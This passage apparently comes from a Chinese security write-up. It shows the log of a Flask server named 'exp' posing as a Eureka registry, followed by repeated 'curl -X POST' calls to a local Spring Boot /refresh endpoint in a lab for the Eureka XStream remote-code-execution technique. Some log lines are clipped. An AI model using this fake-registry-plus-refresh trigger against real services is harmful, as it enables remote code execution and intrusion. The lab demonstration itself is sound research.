 46 </is>
* Serving Flask app "exp" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:8090/ (Press CTRL+C to quit)
27.0.0.1 - - [19/Jun/2021 23:25:21] "<0x1b>[37mGET /xxxxxsuibiantian
27.0.0.1 - - [19/Jun/2021 23:25:21] "<0x1b>[37mPOST /xxxxxsuibiantianxx/apps/UNKNOWN HTTP/1.1<0x1b>[0m" 200 -
27.0.0.1 - - [19/Jun/2021 23:25:51] "<0x1b>[37mGET /xxxxxsuibiantianxx/apps/ HTTP/1.1<0x1b>[0m" 200 -
27.0.0.1 - - [19/Jun/2021 23:25:51] "<0x1b>[31m<0x1b>[1mPUT /xxxxxsuibiantianxx/apps/UNKNOWN/192.168.0.4:9093?status=UP&lastDirtyTimestamp=1624116321359
TTP/1.1<0x1b>[0m" 405 -
27.0.0.1 - - [19/Jun/2021 23:25:51] "<0x1b>[37mPOST /xxxxxsuibiantianxx/apps/UNKNOWN HTTP/1.1<0x1b>[0m" 200 -
27.0.0.1 - - [19/Jun/2021 23:26:01] "<0x1b>[31m<0x1b>[1mDELETE /xxxxxsuibiantianxx/apps/UNKNOWN/192.168.0.4:9093 HTTP/1.1<0x1b>[0m" 405 -
27.0.0.1 - - [19/Jun/2021 23:26:02] "<0x1b>[37mGET /xxxxxsuibiantianxx/apps/ HTTP/1.1<0x1b>[0m" 200 -
27.0.0.1 - - [19/Jun/2021 23:26:02] "<0x1b>[37mPOST /xxxxxsuibiantianxx/apps/UNKNOWN HTTP/1.1<0x1b>[0m" 200 -
✘ xq17@hackbox ~/工作区/研究进程/java相关/SpringBootVulExploit/repository/springboot-eureka-xstream
-rce master ● curl -X POST http://localhost:9093/refresh
[]%
xq17@hackbox ~/工作区/研究进程/java相关/SpringBootVulExploit/repository/springboot-eureka-xstream-r
ce master ● curl -X POST http://localhost:9093/refresh
[]%
xq17@hackbox ~/工作区/研究进程/java相关/SpringBootVulExploit/repository/springboot-eureka-xstream-r
ce master ● curl -X POST http://localhost:9093/refresh
[]%
xq17@hackbox ~/工作区/研究进程/java相关/SpringBootVulExploit/repository/springboot-eureka-xstream-r
ce master ●
先知社区